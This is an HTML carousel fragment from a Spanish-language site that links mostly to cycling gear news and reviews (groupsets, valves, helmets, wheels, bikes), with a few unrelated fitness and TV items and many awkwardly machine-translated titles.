					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp" alt="¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="350" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-herramienta-de-desgaste-de-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg" alt="La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="351" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/4-bicicletas-schindelhauer-wilhelm-con-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg" alt="4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="362" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-fin-de-la-valvula-prestaja-la-nueva-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg" alt="¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="367" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp" alt="Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="398" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/muc-off-lanza-nuevas-valvulas-sin-camara/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg" alt="Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="426" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nordest-bardino-v3-5-incorpora-udh-a-una/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg" alt="Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="433" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg" alt="Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="448" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp" alt="Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="455" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp" alt="Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="472" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg" alt="Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="475" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revel-rascal-v2-sigue-la-ruta-de-la-rang/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg" alt="Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="499" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp" alt="Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="503" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extiende-tus-alas-de-aventura-con-la-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg" alt="Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="523" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lee-cougan-crossfire-trail-lleva-la-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg" alt="Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp" alt="Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg" alt="Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ala-de-carbono-italiana-del-casco-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg" alt="El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp" alt="Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zipp-lanza-las-ruedas-de-grava-crazy-wid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg" alt="Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp" alt="Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-lo-que-hace-rapida-a-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg" alt="Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-pinon-fijo-o-libre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg" alt="Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg" alt="Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-race-face-era-carbon-mtb-dan-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg" alt="Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-bluegrass-jetro-34-shell-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg" alt="El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp" alt="Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg" alt="Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vittoria-gravel-air-liner-light-agrega-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg" alt="Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-velocidad-normal-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg" alt="Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">TacFit: qué es y en qué se diferencia del Crossfit</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-ciclista-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg" alt="Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-del-primer-viaje-shimano-grx-di/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg" alt="Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-lanza-g4-x-para-carreras-de-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg" alt="Colnago lanza G4-X para carreras de gravel y ciclocross puro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago lanza G4-X para carreras de gravel y ciclocross puro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp" alt="Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-colores-de-edicion-limitada-panarace/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg" alt="¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg" alt="Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp" alt="Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp" alt="Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp" alt="La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp" alt="Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp" alt="Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg" alt="Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh/spada-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg" alt="Plan de entrenamiento para correr 10 km en 45 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Plan de entrenamiento para correr 10 km en 45 minutos</h2>
					</div>
				  			</a>
		  </div>
